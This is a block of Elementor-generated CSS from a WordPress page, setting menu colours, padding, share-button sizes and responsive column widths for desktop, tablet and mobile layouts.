.elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__icon i{font-size:11px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__title{font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:40px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{text-align:center;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-317 .elementor-element.elementor-element-31d35a7{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-489b850{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-62e9471{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-6777410 .elementor-nav-menu--popup, #nav-popup-6777410 .elementor-nav-menu--popup > ul > li > a{text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 30px 60px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a{width:var( --container-widget-width, 310px );max-width:310px;--container-widget-width:310px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-741dac4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-60ac70e .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:31.742%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:34.59%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:25%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:25%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:25%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:50%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:50%;}.elementor-317 .elementor-element.elementor-element-73750f6{width:100%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:66%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:33%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:33%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:33%;}.elementor-317 .elementor-element.elementor-element-741dac4{width:100%;}.elementor-317 .elementor-element.elementor-element-849bc32{width:100%;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-f6ce380{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fda2a84{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 10px 20px 10px;}.elementor-317 .elementor-element.elementor-element-60fd660 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-317 .elementor-element.elementor-element-6909d1f{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:center;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-bedc852.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:center;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-488c95d{width:initial;max-width:initial;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:25px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-489b850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60ac70e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:10px;padding-bottom:10px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:10px;padding-bottom:10px;}}